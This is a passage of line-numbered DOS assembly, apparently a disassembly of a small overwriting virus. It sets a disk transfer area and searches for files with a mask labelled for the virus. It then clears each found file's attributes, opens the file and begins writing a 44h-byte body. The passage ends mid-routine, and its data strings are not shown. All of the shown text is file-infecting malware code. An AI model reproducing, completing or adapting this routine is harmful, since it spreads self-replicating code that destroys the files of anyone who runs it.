 17 assume cs:seg000
18 org 100h
19 assume es:nothing, ss:nothing, ds:seg000
20 public start
21 start proc near
22 PutStr TitleStr
23 mov ah, 1Ah
24 mov dx, offset DTA
25 mov cx, 27h
26 int 21h
27 mov ah, 4Eh
28 mov dx, offset a_MaskForVir
29 int 21h
30 BegScan:
31 push ds
32 pop es
33
34
35 mov si,FN_Ofs
36 mov di, offset FName
37 mov cx, 13
38 rep movsb
39
40
41
42 mov ah, 43h
43 mov al, 0
44 mov dx, offset FName
45 int 21h
46 mov ah, 43h
47 mov al, 1
48 mov dx, offset FName
49 mov cl, 0
50 int 21h
51 mov ax, 3D10h
52 mov dx, offset FName
53 int 21h
54 mov FHandle, ax
55 mov ah, 40h
56 mov cl, 44h
57 nop